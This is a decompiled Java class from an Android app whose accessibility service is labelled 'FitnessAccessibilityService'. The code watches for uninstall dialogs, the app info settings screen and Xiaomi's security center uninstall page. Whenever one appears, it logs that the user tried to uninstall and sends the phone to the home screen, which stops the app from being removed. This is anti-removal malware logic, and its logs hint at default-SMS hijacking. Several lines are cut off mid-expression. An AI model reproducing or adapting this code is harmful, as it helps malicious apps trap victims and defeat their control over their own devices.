 public class DeletionPreventionAccessibilityModule {
private static final String TAG = "DeletionPreventionAccessibilityModule";
public static void performIfNecessary(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
String str = TAG;
UtilGlobal.Log(str, "performIfNecessary");
if (accessibilityEvent.getPackageName() == null) {
return;
}
if (isDeletionDialog(fitnessAccessibilityService, accessibilityEvent) || isDeletionDialogB(fitnessAccessibilityService, accessibilityEvent)) {
UtilGlobal.Log(str, "Calling deletionPreventionClick from DeletionDialog");
deletionPreventionClick(fitnessAccessibilityService, accessibilityEvent);
} else if (isCorrectAppInfoWindow(fitnessAccessibilityService, accessibilityEvent)) {
UtilGlobal.Log(str, "Calling grantDefaultSmsAppDialogClick from AppInfoWindow");
deletionPreventionClick(fitnessAccessibilityService, accessibilityEvent);
} else if (isXiaomiSecurityCenterUninstall(fitnessAccessibilityService, accessibilityEvent)) {
UtilGlobal.Log(str, "Calling grantDefaultSmsAppDialogClick");
deletionPreventionClick(fitnessAccessibilityService, accessibilityEvent);
}
}
public static boolean isDeletionDialog(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
boolean contains = accessibilityEvent.getPackageName() != null ? accessibilityEvent.getPackageName().toString().toLowerCase().contains("com.google.android.packageinstaller") : false;
boolean contains2 = UtilAccessibility.getEventClassName(accessibilityEvent).toLowerCase().contains("android.app.alertdialog");
boolean z = UtilAccessibility.findFirstNodeByName(accessibilityEvent.getSource(), Constants.appName) != null;
boolean contains3 = Constants.appInfoWindowHashList.contains(UtilAccessibility.getNodesStructuralHash(accessibilityEvent.getSource(), 0));
if (contains2 && z) {
return contains3 || contains;
}
return false;
}
public static boolean isDeletionDialogB(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
return UtilAccessibility.getEventClassName(accessibilityEvent).toLowerCase().contains("uioverrides.quicksteplauncher") && (UtilAccessibility.findFirstNodeByName(accessibilityEvent.getSou
}
public static boolean isCorrectAppInfoWindow(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
return (UtilAccessibility.getEventClassName(accessibilityEvent).toLowerCase().contains("com.android.settings.subsettings") || UtilAccessibility.getEventClassName(accessibilityEvent).toLo
}
public static boolean isXiaomiSecurityCenterUninstall(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
return UtilAccessibility.getEventClassName(accessibilityEvent).toLowerCase().contains("com.miui.appmanager.applicationsdetailsactivity");
}
public static boolean deletionPreventionClick(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
UtilGlobal.SettingsWrite(fitnessAccessibilityService, Constants.userTriedUninstall, DiskLruCache.VERSION_1);
UtilAccessibility.goHome(fitnessAccessibilityService);
return true;
}
}